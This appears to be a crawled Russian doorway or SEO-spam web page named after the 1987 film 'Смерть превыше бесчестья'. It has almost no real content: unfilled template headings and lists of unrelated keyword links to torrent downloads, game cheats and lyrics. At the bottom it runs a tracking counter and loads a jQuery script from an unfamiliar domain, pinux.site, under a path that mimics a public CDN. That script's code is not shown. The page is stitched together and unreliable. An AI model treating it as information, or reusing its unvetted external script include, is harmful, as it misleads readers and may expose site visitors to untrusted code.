

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-smert-prevyshe-beschestya-1987.html
body_size: 2358
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смерть превыше бесчестья 1987 - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смерть превыше бесчестья 1987</h2>
                            </header>
                            <p>Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-zhertvoprinoshenie-torrent-skachat.html">Жертвоприношение торрент скачать</a></li>
                                <li><a href="p0ox7-knigi-yogi-bhadzhan-skachat-besplatno.html">Книги йоги бхаджан скачать бесплатно</a></li>
                                <li><a href="p0ox7-ulichnye-gonki-nochnoy-peterburg-3-skachat-torrent.html">Уличные гонки ночной петербург 3 скачать торрент</a></li>
                                <li><a href="p0ox7-utrennyaya-zaryadka-dlya-detey-skachat.html">Утренняя зарядка для детей скачать</a></li>
                                <li><a href="p0ox7-dolgaya-doroga-domoy-vse-serii-skachat-torrent.html">Долгая дорога домой все серии скачать торрент</a></li>
                                <li><a href="p0ox7-skachat-chit-bez-koda-aktivacii-na-varfeys.html">Скачать чит без кода активации на варфейс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фэнтези Флибуста.</li>
<li>Советская фототехника. Фотоаппарат Зенит.</li>
<li>Космическая фантастика Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-emachines-e644-skachat-drayvera-torrent.html">Emachines e644 скачать драйвера торрент</a></li>
                                            <li><a href="p0ox7-farid-mammadov-hold-me-minus.html">Farid mammadov hold me минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-saad-ayub-jennifer-rene-move-on.html">Saad ayub jennifer rene move on</a></li>
                                            <li><a href="p0ox7-vyun-nad-vodoy-tekst-pesni-i-slushat.html">Вьюн над водой текст песни и слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-nad-vershinami.html">Над вершинами</a></li>
                                            <li><a href="p0ox7-shema-vyazki-sovy-spicami.html">Схема вязки совы спицами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-prezentaciya-na-temu-mat-i-macheha.html">Презентация на тему мать и мачеха</a></li>
                                            <li><a href="p0ox7-zachem-pridumali-lyubov-lazarev-skachat.html">Зачем придумали любовь лазарев скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
